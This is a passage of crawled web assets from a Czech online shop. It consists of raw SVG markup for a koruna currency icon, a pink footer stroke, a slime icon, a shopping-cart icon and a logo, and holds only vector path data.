		c-3.7,0.5-6.7,3.1-7.9,6.6c-1.2,3.6-0.2,7.4,2.5,10l2.1,2.1l-0.5,2.9c-0.5,2.9,0.3,5.7,2.1,7.9c1.9,2.2,4.6,3.5,7.5,3.5
		c0,0,0,0,0,0c1.6,0,3.1-0.4,4.5-1.1l2.6-1.4l2.6,1.4c1.4,0.8,3,1.1,4.5,1.1c2.9,0,5.6-1.3,7.5-3.5c1.9-2.2,2.6-5,2.1-7.9l-0.5-2.9
		l2.1-2.1c2.7-2.6,3.6-6.4,2.5-10S107.4,96.4,103.7,95.9z M101.5,114.1l0.7,4.3c0.2,1.3-0.1,2.6-1,3.6c-0.8,1-2.1,1.6-3.4,1.6
		c-0.7,0-1.4-0.2-2.1-0.5l-3.9-2c-0.4-0.2-0.8-0.3-1.2-0.3s-0.9,0.1-1.2,0.3l-3.9,2c-0.7,0.3-1.4,0.5-2.1,0.5
		c-1.3,0-2.5-0.6-3.4-1.6c-0.8-1-1.2-2.3-0.9-3.6l0.7-4.3c0.1-0.9-0.1-1.7-0.8-2.4l-3.1-3c-1.2-1.2-1.6-2.9-1.1-4.5
		c0.5-1.6,1.9-2.7,3.6-3l4.3-0.6c0.9-0.1,1.6-0.7,2-1.5l1.9-3.9c0.8-1.5,2.2-2.5,4-2.5c1.7,0,3.2,0.9,4,2.5l1.9,3.9
		c0.4,0.8,1.1,1.3,2,1.5l4.3,0.6c1.7,0.2,3,1.4,3.6,3c0.5,1.6,0.1,3.3-1.1,4.5l-3.1,3C101.6,112.3,101.3,113.2,101.5,114.1z"/>
	<path class="st0" d="M90.7,100.2c-5,0-9,4-9,9c0,5,4,9,9,9s9-4,9-9C99.8,104.3,95.7,100.2,90.7,100.2z M90.7,112.9
		c-2,0-3.7-1.7-3.7-3.7c0-2,1.7-3.7,3.7-3.7c2,0,3.7,1.7,3.7,3.7C94.4,111.3,92.8,112.9,90.7,112.9z"/>
	<path class="st0" d="M31.5,86.3v-64c0-4.8-3.9-8.7-8.7-8.7s-8.7,3.9-8.7,8.7v64C6.6,87.6,1,94.1,1,101.9c0,10.3,1.1,27.2,1.8,36.4
		c0.3,3.8,3.5,6.7,7.3,6.7h25.6c3.8,0,7-3,7.3-6.7c0.5-7.4,1.8-25.7,1.8-36.4C44.7,94.1,39.1,87.6,31.5,86.3z M22.9,18.9
		c1.8,0,3.4,1.5,3.4,3.4v63.8h-6.7V22.3C19.5,20.4,21,18.9,22.9,18.9z M37.6,138c-0.1,0.9-0.8,1.7-1.7,1.8
		c1.3-18.9,1.9-31.7,1.9-37.8c0-4.9-4-8.9-8.9-8.9h-12c-4.9,0-8.9,4-8.9,8.9c0,6.1,0.7,19.2,1.9,37.8c-0.9-0.1-1.6-0.9-1.7-1.8
		c-0.5-7.3-1.8-25.5-1.8-36c0-5.8,4.7-10.5,10.5-10.5h12c5.8,0,10.5,4.7,10.5,10.5C39.4,112.5,38.1,130.6,37.6,138z M16.8,98.3h12
		c2,0,3.6,1.6,3.6,3.6c0,4.2-0.3,14.2-1.9,37.8H15.1c-1.2-18.7-1.9-31.8-1.9-37.8C13.2,100,14.9,98.3,16.8,98.3z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/czk.svg
body_size: 1814
content:
<svg width="29" height="29" viewBox="0 0 29 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.2386 13.54L23.5754 17.1812H21.0764L19.6917 14.91L18.9829 15.4537V17.1812H16.7872V8.48389H18.9829V11.9027C18.9831 12.4777 18.9419 13.052 18.8597 13.6212H18.9048C19.112 13.2807 19.3376 12.9517 19.5806 12.6358L20.9983 10.8332H23.4282L21.2386 13.54Z" fill="white"/>
<path d="M15.745 15.508V17.1813H10.5037V16.7337V15.9346L13.1258 12.5188H10.6568V11.2149V10.8484H15.6248V12.2003L13.1138 15.508H15.745Z" fill="white"/>
<path d="M10.5127 15.9225V16.7336H9.72872V14.9942C9.18064 15.3543 8.54022 15.5483 7.88449 15.553C7.13359 15.553 6.76114 15.0483 6.76114 14.0328C6.73903 13.6217 6.84389 13.2137 7.0615 12.8642C7.15185 12.7314 7.27459 12.624 7.41809 12.5519C7.56158 12.4799 7.72109 12.4457 7.88149 12.4526C8.11857 12.4513 8.35449 12.4858 8.58133 12.5547C8.8293 12.634 9.07293 12.7263 9.31121 12.8311L9.95399 11.2148H10.6658V12.5187H13.1258L10.5127 15.9225Z" fill="#4D4D4D"/>
<path d="M9.94502 11.2147L9.31126 12.831C9.07297 12.7262 8.82934 12.6339 8.58138 12.5546C8.35454 12.4857 8.11862 12.4512 7.88153 12.4525C7.72113 12.4456 7.56163 12.4798 7.41813 12.5518C7.27464 12.6239 7.1519 12.7313 7.06155 12.8641C6.84393 13.2136 6.73907 13.6216 6.76118 14.0327C6.76118 15.0482 7.13363 15.5529 7.88454 15.5529C8.54027 15.5482 9.18069 15.3542 9.72876 14.9941V16.7335C9.12265 17.1178 8.41565 17.3124 7.69831 17.2923C6.66507 17.2923 5.87812 17.0129 5.34347 16.4541C4.80883 15.8954 4.5415 15.0902 4.5415 14.0507C4.5415 13.0113 4.84187 12.1851 5.40955 11.6083C5.97724 11.0315 6.80624 10.7401 7.87252 10.7401C8.59075 10.736 9.30015 10.8984 9.94502 11.2147Z" fill="white"/>
<path d="M10.6569 10.8482V11.2147H9.94502C9.30065 10.8964 8.59122 10.7318 7.87252 10.7341C6.80623 10.7341 5.98624 11.0345 5.40955 11.6023C4.83285 12.1701 4.5415 12.9933 4.5415 14.0447C4.5415 15.0962 4.80882 15.8954 5.34347 16.4481C5.87811 17.0009 6.66506 17.2863 7.69831 17.2863C8.41565 17.3064 9.12265 17.1118 9.72876 16.7275H10.5127V17.1752H15.745V15.5078H13.1138L15.6249 12.2031V10.8512L10.6569 10.8482ZM0.919128 14.4804C0.922693 11.7949 1.72227 9.17081 3.21676 6.93984C4.71125 4.70886 6.83354 2.9712 9.31531 1.94654C11.7971 0.921877 14.5269 0.656237 17.1596 1.1832C19.7923 1.71017 22.2097 3.00607 24.1061 4.90708C26.0025 6.80808 27.2928 9.22881 27.8138 11.8632C28.3348 14.4976 28.0632 17.2274 27.0333 19.7074C26.0033 22.1874 24.2613 24.3063 22.0275 25.7962C19.7937 27.286 17.1684 28.08 14.4835 28.0776C10.8837 28.068 7.43458 26.6315 4.89197 24.0827C2.34936 21.5339 0.920706 18.0809 0.919128 14.4804ZM4.73073 6.33585C2.0515 9.67056 1.1444 13.4379 2.15662 17.5898C2.96133 20.8142 4.99491 23.5959 7.82283 25.3406C10.6508 27.0854 14.0487 27.6547 17.2908 26.927C20.5328 26.1993 23.3617 24.2323 25.1731 21.4462C26.9844 18.6602 27.6346 15.276 26.9846 12.0169C25.7831 6.05946 20.5598 1.7784 14.069 1.7784C11.2266 1.85711 8.49645 2.90549 6.33166 4.74961C5.97423 5.05003 5.90214 5.26634 6.08837 5.49466C6.27459 5.72298 6.50287 5.69594 6.86631 5.40453C9.81286 3.01616 13.1739 2.13591 16.8804 2.87195C19.0436 3.31437 21.0408 4.35091 22.648 5.86529C24.2551 7.37967 25.4086 9.312 25.979 11.4455C26.5494 13.579 26.5142 15.8292 25.8774 17.9438C25.2405 20.0584 24.0272 21.9537 22.3734 23.4171C20.7197 24.8804 18.6911 25.854 16.5151 26.2285C14.339 26.603 12.1017 26.3637 10.0541 25.5374C8.00649 24.711 6.22956 23.3304 4.92266 21.5504C3.61576 19.7703 2.83059 17.6612 2.65522 15.4597C2.40297 12.5187 3.2673 9.59054 5.07615 7.25815C5.22332 7.06288 5.37651 6.88262 5.5327 6.68735C5.56839 6.64553 5.59551 6.59708 5.61249 6.54478C5.62946 6.49248 5.63598 6.43735 5.63166 6.38253C5.62733 6.32772 5.61226 6.27429 5.58729 6.2253C5.56232 6.17631 5.52795 6.13272 5.48614 6.09701C5.44433 6.06131 5.3959 6.03419 5.34361 6.01721C5.29132 6.00022 5.2362 5.99371 5.18139 5.99803C5.12659 6.00236 5.07317 6.01743 5.02419 6.04241C4.97521 6.06738 4.93163 6.10176 4.89593 6.14358C4.83684 6.2041 4.78166 6.26832 4.73073 6.33585ZM23.5755 17.1812L21.2387 13.54L23.4373 10.8362H20.9984L19.5807 12.6388C19.3377 12.9547 19.1121 13.2837 18.9048 13.6242H18.8598C18.942 13.055 18.9831 12.4807 18.9829 11.9057V8.48389H16.7873V17.1962H18.9829V15.4537L19.6918 14.91L21.0765 17.1812H23.5755Z" fill="#4D4D4D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/pata_stroke.svg
body_size: 112
content:
<svg width="1920" height="56" viewBox="0 0 1920 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M960 0C560 0 0 42.9789 0 42.9789V55.9789C0 55.9789 560 13 960 13C1360 13 1920 55.9789 1920 55.9789V42.9789C1920 42.9789 1360 0 960 0Z" fill="#D9318A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/kodovani/ikony/ico_sliz.svg
body_size: 1869
content:
<svg width="80" height="60" viewBox="0 0 80 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_377_242)">
<path d="M41.0357 60C36.6523 60 34.704 56.4415 34.704 53.1796V33.0148C34.704 30.4448 34.4118 29.654 34.217 29.3575C33.4377 29.061 32.561 28.9621 31.6843 29.1598H30.905C30.3206 29.1598 30.1257 29.3575 30.0283 29.4563C29.249 30.2471 29.4439 32.916 29.5413 35.2883C29.6387 36.3756 29.6387 37.5618 29.6387 38.6491C29.6387 43.4926 27.8853 45.6672 24.2811 45.6672C19.995 45.6672 18.5339 41.0214 18.4365 38.5502V38.4514C18.4365 38.2537 18.8261 21.6474 18.8261 16.804C18.8261 15.3213 18.1442 14.7282 17.6572 14.7282C17.2675 14.7282 16.9753 14.9259 16.7805 15.2224C16.2934 15.9143 16.0986 16.7051 16.196 17.4959C16.196 24.7117 11.5203 25.6013 8.01354 25.6013C6.26015 25.7002 4.50676 25.1071 3.14301 23.8221C0.902564 21.5486 0.999974 17.6936 1.09738 13.1466C1.09738 12.257 1.09738 11.2685 1.09738 10.3789C0.902564 7.6112 1.97408 4.94234 3.92229 2.9654C5.8705 1.08731 8.50059 0.197694 11.1307 0.29654C12.9815 0.29654 63.0505 0 71.1356 0C74.2528 0 76.5906 0.889621 78.0518 2.66886C79.4155 4.44811 80.0974 6.62273 79.8052 8.89621C79.7077 11.5651 78.0518 16.4086 72.3045 16.4086C71.3304 16.4086 69.9667 16.6063 69.2848 17.397C68.8952 17.9901 68.7978 18.682 68.8952 19.374V19.7694V41.8122C68.7978 44.3822 67.2392 49.028 61.7842 49.028C58.0826 49.1269 54.9655 46.0626 54.9655 42.3064C54.9655 42.2076 54.9655 42.1087 54.9655 42.0099V22.7348C55.0629 20.659 53.5043 18.9786 51.5561 18.8797C51.4587 18.8797 51.2638 18.8797 51.1664 18.8797C47.5622 18.8797 47.3674 21.7463 47.3674 22.3394V51.9934C47.3674 53.9703 47.3674 60 41.0357 60ZM32.2688 26.1944C33.9248 26.1944 35.2885 26.2932 36.2626 27.2817C37.2367 28.2702 37.6264 30.346 37.6264 33.0148V53.1796C37.6264 53.8715 37.8212 57.0346 41.0357 57.0346C43.2762 57.0346 44.4451 56.2438 44.4451 51.8946V22.2405C44.4451 18.682 47.27 15.8155 50.7768 15.8155C50.8742 15.8155 50.9716 15.8155 51.1664 15.8155C54.7706 15.7166 57.7904 18.5832 57.8878 22.2405C57.8878 22.3394 57.8878 22.5371 57.8878 22.6359V42.0099C57.7904 44.1845 59.3489 45.9638 61.492 46.0626C61.5894 46.0626 61.7842 46.0626 61.8816 46.0626C65.778 46.0626 66.0703 42.2076 66.0703 41.7133V19.9671C65.778 18.4843 66.0703 16.9028 66.947 15.6178C68.0185 14.2339 69.7719 13.4432 72.2071 13.4432C76.5906 13.4432 76.7854 9.19275 76.8828 8.69852V8.59967C76.9803 7.21582 76.5906 5.73311 75.8113 4.6458C74.8372 3.55848 73.2786 2.9654 71.1356 2.9654C62.9531 2.9654 11.7151 3.26194 11.1307 3.26194H11.0333C9.18247 3.1631 7.33166 3.75618 5.8705 5.04119C4.60417 6.42504 3.92229 8.30313 4.0197 10.1812C4.0197 11.1697 4.0197 12.1582 4.0197 13.0478C3.92229 16.9028 3.92229 20.1647 5.18863 21.5486C5.96792 22.2405 6.94202 22.5371 8.01354 22.4382C11.5203 22.4382 13.2737 21.6474 13.2737 17.2982C13.1763 15.8155 13.6634 14.3328 14.54 13.1466C15.3193 12.1582 16.4883 11.5651 17.7546 11.5651C19.8002 11.5651 21.8458 13.3443 21.8458 16.6063C21.8458 21.3509 21.4562 37.0675 21.4562 38.2537C21.4562 38.7479 21.9433 42.603 24.3785 42.603C25.5474 42.603 26.8138 42.603 26.8138 38.5502C26.8138 37.4629 26.7164 36.3756 26.7164 35.3871C26.5216 32.1252 26.3267 29.1598 27.9827 27.3806C28.762 26.5898 29.8335 26.0956 31.0024 26.1944H32.2688Z" fill="#D7006E"/>
<path d="M8.50039 48.3363C8.20816 48.3363 8.01334 48.3363 7.72111 48.3363C6.06513 48.2374 2.26611 47.0513 2.26611 41.9112C2.26611 37.3643 6.55218 30.5439 7.13664 29.7531L8.30557 27.875L9.57191 29.7531C9.76673 30.0496 14.5398 37.1666 14.5398 42.3066C14.6373 44.0859 13.9554 45.7663 12.689 47.0513C11.4227 47.9409 9.96155 48.3363 8.50039 48.3363ZM8.30557 33.3116C6.94182 35.8816 5.18843 39.5389 5.18843 41.8124C5.18843 45.1732 7.52629 45.272 7.81852 45.272H8.01334C8.89003 45.3709 9.86414 45.1732 10.6434 44.5801C11.2279 43.8882 11.5201 42.9986 11.5201 42.1089C11.5201 39.6378 9.76673 35.8816 8.30557 33.3116Z" fill="#D7006E"/>
<path d="M6.55233 11.8617C5.77305 11.8617 5.18859 11.2686 5.09118 10.5767C4.99377 9.09395 5.38341 7.61125 6.35751 6.42509C7.52644 5.14008 9.18242 4.547 10.741 4.64584C11.5203 4.64584 12.2022 5.33777 12.2022 6.12855C12.2022 6.91932 11.6177 7.61125 10.741 7.61125C9.96171 7.5124 9.18242 7.80894 8.59796 8.40202C8.20832 8.89626 8.01349 9.48934 8.01349 10.1813C8.1109 10.972 7.52644 11.7628 6.74716 11.8617H6.55233Z" fill="#D7006E"/>
</g>
<defs>
<clipPath id="clip0_377_242">
<rect width="79" height="60" fill="white" transform="translate(1)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/cart-new.svg
body_size: 1665
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_51_666)">
<path d="M15.4396 21.417C13.0331 21.417 10.6242 21.3574 8.21905 21.4338C6.12478 21.5012 4.37891 20.1097 4.21572 17.7387C3.96964 14.1601 3.64455 10.5855 3.35055 7.0095C3.23787 5.59337 3.10836 4.17595 2.99698 2.75852C2.98014 2.54604 2.90631 2.46312 2.69002 2.43202C2.08518 2.34262 1.48294 2.2312 0.876803 2.11459C0.60476 2.0678 0.361716 1.91664 0.199403 1.69328C0.0370905 1.46993 -0.031672 1.19202 0.00775239 0.918718C0.021948 0.785049 0.0623903 0.655499 0.126758 0.537505C0.191127 0.41951 0.278153 0.315392 0.382845 0.231127C0.487536 0.146861 0.607831 0.0841066 0.736826 0.046464C0.865822 0.00882144 1.00098 -0.00296802 1.13454 0.0117722C2.30018 0.162066 3.46582 0.344751 4.63146 0.549461C4.84148 0.582716 5.03355 0.68755 5.17516 0.846216C5.31678 1.00488 5.39923 1.20763 5.40856 1.42013C5.50699 2.36594 5.57693 3.31564 5.66759 4.26275C5.68313 4.43767 5.69349 4.61258 5.72587 4.78101C5.7526 4.96535 5.84155 5.13501 5.97796 5.26181C6.11437 5.3886 6.29003 5.46491 6.47577 5.47806C6.6273 5.49231 6.78142 5.48972 6.93425 5.48972C13.0275 5.48972 19.1208 5.48972 25.2141 5.48972C26.0067 5.48972 26.6919 5.68018 27.2579 6.2671C27.9624 7.00302 28.0829 7.89572 27.9547 8.83246C27.5178 12.0154 27.0645 15.1975 26.5947 18.3787C26.4701 19.227 26.0429 20.0015 25.3921 20.5594C24.7413 21.1173 23.9108 21.421 23.0538 21.4144C20.5153 21.4222 17.9768 21.4157 15.4396 21.417ZM18.9015 10.7811C18.2785 10.7811 17.6569 10.7811 17.0339 10.7811C16.3863 10.7811 15.9356 11.2061 15.9136 11.8176C15.9086 11.9629 15.9333 12.1077 15.9862 12.2432C16.039 12.3787 16.1189 12.5019 16.221 12.6055C16.323 12.709 16.4451 12.7907 16.5797 12.8454C16.7144 12.9002 16.8588 12.927 17.0041 12.9241C18.2708 12.9396 19.5379 12.9396 20.8054 12.9241C20.9515 12.931 21.0975 12.9069 21.2337 12.8534C21.3698 12.7998 21.4931 12.718 21.5954 12.6134C21.6977 12.5087 21.7766 12.3836 21.8271 12.2462C21.8776 12.1088 21.8984 11.9623 21.8881 11.8163C21.8739 11.2061 21.4245 10.7798 20.7743 10.7798C20.1462 10.7785 19.5245 10.7811 18.9015 10.7811Z" fill="#4D4D4D"/>
<path d="M7.57923 28.0001C7.15023 28.0073 6.72879 27.8866 6.36858 27.6534C6.00837 27.4202 5.72567 27.0851 5.55649 26.6906C5.38731 26.2962 5.33929 25.8603 5.41856 25.4385C5.49782 25.0166 5.70078 24.6279 6.0016 24.3219C6.30241 24.0158 6.68747 23.8062 7.10774 23.7198C7.52801 23.6334 7.96448 23.6741 8.36158 23.8366C8.75868 23.9992 9.09845 24.2762 9.33761 24.6326C9.57678 24.9889 9.70452 25.4084 9.70458 25.8376C9.70766 26.1194 9.65505 26.399 9.54978 26.6604C9.4445 26.9218 9.28864 27.1598 9.09115 27.3607C8.89365 27.5617 8.65842 27.7216 8.39896 27.8313C8.13949 27.941 7.86092 27.9984 7.57923 28.0001Z" fill="#4D4D4D"/>
<path d="M25.4382 25.8336C25.4414 26.1113 25.3899 26.3869 25.2867 26.6446C25.1835 26.9024 25.0305 27.1373 24.8365 27.336C24.6425 27.5346 24.4113 27.6931 24.1561 27.8023C23.9009 27.9115 23.6267 27.9694 23.3491 27.9727C23.0715 27.9759 22.796 27.9244 22.5383 27.8211C22.2807 27.7179 22.0458 27.5648 21.8473 27.3708C21.6487 27.1767 21.4903 26.9454 21.3811 26.6901C21.2719 26.4348 21.214 26.1605 21.2108 25.8828C21.1981 25.5994 21.2426 25.3163 21.3415 25.0504C21.4404 24.7845 21.5918 24.5412 21.7867 24.335C21.9815 24.1288 22.2158 23.9639 22.4756 23.8502C22.7354 23.7364 23.0154 23.6761 23.299 23.6728C23.5826 23.6694 23.864 23.7232 24.1264 23.8309C24.3888 23.9386 24.6269 24.098 24.8264 24.2996C25.026 24.5012 25.183 24.7409 25.2881 25.0044C25.3932 25.2679 25.4442 25.5499 25.4382 25.8336Z" fill="#4D4D4D"/>
</g>
<defs>
<clipPath id="clip0_51_666">
<rect width="28" height="28" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/kodes.svg
body_size: 5458
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 670.49 436.62"><defs><style>.b{fill:#1d1d1b;}</style></defs><path class="b" d="M402.01,399.3c-1.12,0-2.13,.3-3.03,.9-.9,.6-1.54,1.43-1.92,2.5h-.09v-9.86h-5.65v1.5h2.5v20.14c.26,.16,.6,.31,1.02,.45,.42,.14,.89,.27,1.43,.38,.53,.11,1.08,.2,1.65,.27,.57,.07,1.13,.11,1.7,.11,2.8,0,4.96-.72,6.47-2.15,1.51-1.43,2.27-3.54,2.27-6.33s-.55-4.7-1.63-5.98c-1.09-1.28-2.65-1.92-4.69-1.92Zm1.73,13.17c-.82,1.2-1.97,1.8-3.46,1.8-.66,0-1.28-.06-1.85-.2-.57-.13-1.06-.31-1.46-.53v-8.75c.32-1.02,.81-1.86,1.46-2.51,.65-.65,1.52-.98,2.6-.98,.72,0,1.33,.15,1.82,.45,.49,.3,.9,.72,1.22,1.25,.32,.53,.55,1.16,.69,1.88,.14,.72,.21,1.49,.21,2.32,0,2.3-.41,4.06-1.23,5.26Z"/><path class="b" d="M426.1,399.6h-5.35v1.5h2.19v9.02c-.36,1.08-.88,1.95-1.56,2.59-.68,.64-1.52,.96-2.52,.96-.68,0-1.24-.11-1.68-.33-.44-.22-.79-.55-1.04-.99-.25-.44-.42-.98-.51-1.61-.09-.63-.14-1.36-.14-2.18,0-1.54,.01-3.03,.05-4.46,.03-1.43,.06-2.93,.1-4.5h-5.41v1.5h2.28c0,1.26-.03,2.59-.09,3.97-.06,1.38-.09,2.74-.09,4.06s.12,2.38,.36,3.22c.24,.84,.59,1.52,1.05,2.01,.46,.5,1.03,.85,1.71,1.04,.68,.19,1.47,.29,2.37,.29,.68,0,1.31-.12,1.9-.35,.58-.23,1.09-.53,1.53-.89,.44-.36,.81-.76,1.1-1.2,.29-.44,.48-.87,.58-1.29h.15l.21,3.43h5.02v-1.5h-2.22v-14.28Z"/><path class="b" d="M439.92,399.3c-1.12,0-2.13,.3-3.03,.9-.9,.6-1.54,1.43-1.92,2.5h-.09v-9.86h-5.65v1.5h2.5v20.14c.26,.16,.6,.31,1.02,.45,.42,.14,.89,.27,1.43,.38,.53,.11,1.08,.2,1.65,.27,.57,.07,1.13,.11,1.7,.11,2.8,0,4.96-.72,6.47-2.15,1.51-1.43,2.27-3.54,2.27-6.33s-.55-4.7-1.63-5.98c-1.09-1.28-2.65-1.92-4.69-1.92Zm1.73,13.17c-.82,1.2-1.97,1.8-3.46,1.8-.66,0-1.28-.06-1.85-.2-.57-.13-1.06-.31-1.46-.53v-8.75c.32-1.02,.81-1.86,1.46-2.51,.65-.65,1.52-.98,2.6-.98,.72,0,1.33,.15,1.82,.45,.49,.3,.9,.72,1.22,1.25,.32,.53,.55,1.16,.69,1.88,.14,.72,.21,1.49,.21,2.32,0,2.3-.41,4.06-1.23,5.26Z"/><path class="b" d="M458.38,399.3c-1.12,0-2.13,.3-3.03,.9-.9,.6-1.54,1.43-1.92,2.5h-.09v-9.86h-5.65v1.5h2.5v20.14c.26,.16,.6,.31,1.02,.45,.42,.14,.89,.27,1.43,.38,.53,.11,1.08,.2,1.65,.27,.57,.07,1.13,.11,1.7,.11,2.8,0,4.96-.72,6.47-2.15,1.51-1.43,2.27-3.54,2.27-6.33s-.55-4.7-1.63-5.98c-1.09-1.28-2.65-1.92-4.69-1.92Zm1.73,13.17c-.82,1.2-1.97,1.8-3.46,1.8-.66,0-1.28-.06-1.85-.2-.57-.13-1.06-.31-1.46-.53v-8.75c.32-1.02,.81-1.86,1.46-2.51,.65-.65,1.52-.98,2.6-.98,.72,0,1.33,.15,1.82,.45,.49,.3,.9,.72,1.22,1.25,.32,.53,.55,1.16,.69,1.88,.14,.72,.21,1.49,.21,2.32,0,2.3-.41,4.06-1.23,5.26Z"/><polygon class="b" points="472.83 392.83 467.11 392.83 467.11 394.34 469.67 394.34 469.67 413.88 467.44 413.88 467.44 415.38 475.05 415.38 475.05 413.88 472.83 413.88 472.83 392.83"/><path class="b" d="M489.78,400.59c-.61-.46-1.3-.79-2.07-.99-.78-.2-1.57-.3-2.37-.3-2.44,0-4.33,.7-5.68,2.09s-2.02,3.43-2.02,6.12c0,1.24,.18,2.37,.53,3.38,.35,1.01,.87,1.88,1.55,2.59,.68,.71,1.54,1.26,2.55,1.65s2.19,.59,3.52,.59,2.38-.22,3.34-.65c.96-.43,1.7-1.02,2.22-1.76l-.82-1.14c-.41,.34-.95,.64-1.62,.9-.68,.26-1.41,.39-2.2,.39-.97,0-1.81-.15-2.52-.44-.71-.29-1.3-.7-1.78-1.22-.48-.52-.83-1.14-1.06-1.86-.23-.72-.35-1.52-.35-2.41h10.55c.08-.42,.14-.82,.18-1.2,.04-.38,.06-.74,.06-1.08,0-1.12-.19-2.06-.56-2.83-.37-.76-.86-1.37-1.46-1.83Zm-1.36,4.98c-.01,.19-.03,.37-.05,.56h-7.27c.06-1.02,.19-1.88,.39-2.57,.2-.69,.47-1.25,.82-1.67,.34-.42,.75-.72,1.22-.9,.47-.18,1.02-.27,1.65-.27,1.11,0,1.93,.39,2.46,1.17,.53,.78,.8,1.83,.8,3.16,0,.16,0,.34-.01,.53Z"/><path class="b" d="M504.34,407.61c-.6-.43-1.25-.82-1.95-1.16-.7-.34-1.35-.68-1.95-1.03-.6-.35-1.11-.72-1.5-1.12-.4-.4-.6-.86-.6-1.4s.24-1.01,.71-1.38c.47-.37,1.19-.55,2.15-.55,.34,0,.66,.02,.96,.06,.3,.04,.58,.09,.84,.15l.57,.65v2.33h1.92v-4.06c-.36-.12-.71-.23-1.06-.33s-.71-.19-1.09-.26c-.39-.07-.81-.12-1.27-.17-.46-.04-1-.06-1.6-.06-.73,0-1.41,.09-2.06,.29-.64,.19-1.2,.46-1.68,.8-.47,.34-.85,.75-1.13,1.22-.28,.47-.42,1-.42,1.58,0,.86,.2,1.6,.6,2.21,.4,.61,.9,1.14,1.5,1.59,.6,.45,1.25,.85,1.95,1.2,.7,.35,1.35,.7,1.95,1.05,.6,.35,1.1,.72,1.5,1.13,.4,.41,.6,.88,.6,1.41,0,.69-.31,1.24-.93,1.63-.62,.4-1.41,.6-2.37,.6-.58,0-1.05-.06-1.41-.18-.36-.12-.67-.27-.93-.47l-.6-.62v-2.25h-1.92v3.94c.52,.34,1.24,.64,2.16,.89,.92,.25,1.86,.38,2.83,.38,.87,0,1.69-.11,2.46-.32,.78-.21,1.45-.51,2.02-.9,.57-.39,1.03-.87,1.36-1.43s.5-1.2,.5-1.92c0-.78-.2-1.45-.6-2.01-.4-.56-.9-1.06-1.5-1.49Z"/><path class="b" d="M524.99,405.85c0-1.3-.12-2.37-.36-3.22-.24-.84-.58-1.51-1.02-2.01s-.98-.85-1.62-1.04c-.64-.19-1.35-.29-2.14-.29-1.38,0-2.57,.34-3.56,1.01-.99,.67-1.72,1.5-2.18,2.48h-.03v-9.95h-5.71v1.5h2.56v19.54h-2.22v1.5h7.37v-1.5h-1.98v-9.26c.14-.38,.36-.77,.65-1.16,.29-.39,.64-.75,1.04-1.07,.4-.32,.86-.58,1.38-.78,.52-.2,1.08-.3,1.68-.3,1.12,0,1.9,.45,2.35,1.34,.44,.89,.66,2.17,.66,3.83v7.4h-1.99v1.5h7.37v-1.5h-2.22v-8.03Z"/><path class="b" d="M543.21,401.54c-.64-.71-1.46-1.26-2.47-1.65-1.01-.39-2.22-.59-3.61-.59-1.2,0-2.3,.18-3.29,.54-.99,.36-1.83,.89-2.52,1.58-.69,.69-1.23,1.55-1.61,2.57-.38,1.02-.57,2.2-.57,3.52,0,1.24,.16,2.37,.48,3.37,.32,1,.81,1.86,1.47,2.57,.66,.71,1.49,1.26,2.49,1.65,1,.39,2.18,.59,3.54,.59,1.22,0,2.32-.18,3.32-.54,.99-.36,1.83-.89,2.52-1.58,.69-.69,1.22-1.54,1.59-2.56,.37-1.01,.56-2.18,.56-3.5,0-1.24-.16-2.37-.47-3.38-.31-1.01-.78-1.87-1.43-2.58Zm-2.62,11.11c-.76,1.08-1.74,1.62-2.93,1.62-.94,0-1.74-.17-2.4-.53-.65-.35-1.19-.83-1.6-1.43s-.71-1.31-.89-2.14c-.18-.82-.27-1.71-.27-2.68,0-2.36,.39-4.09,1.18-5.17,.78-1.08,1.84-1.62,3.17-1.62,.88,0,1.63,.17,2.25,.51,.61,.34,1.11,.82,1.51,1.43,.39,.61,.68,1.33,.86,2.16,.18,.83,.27,1.73,.27,2.69,0,2.35-.38,4.06-1.15,5.14Z"/><path class="b" d="M565.67,401.1h1.86l-2.37,9.5-.57,2.95h-.15l-.66-3.01-3.07-10.55h-2.37l-3.61,11.22-.45,2.35h-.18l-.36-2.32-2.5-10.13h2.02v-1.5h-7.1v1.5h1.8l3.82,14.28h3.31l3.07-8.99s.04-.19,.12-.45c.08-.26,.17-.56,.27-.9,.1-.36,.22-.79,.36-1.29h.18c.12,.48,.22,.91,.3,1.29,.08,.34,.14,.65,.19,.92,.05,.27,.09,.42,.11,.43l2.41,8.99h3.52l3.97-14.28h1.89v-1.5h-5.8v1.5Z"/><path class="b" d="M574.48,411.62c-.7,0-1.26,.18-1.68,.54-.42,.36-.63,.85-.63,1.47s.21,1.08,.63,1.44c.42,.36,.98,.54,1.68,.54s1.27-.18,1.71-.54c.44-.36,.66-.84,.66-1.44s-.22-1.11-.66-1.47c-.44-.36-1.01-.54-1.71-.54Z"/><path class="b" 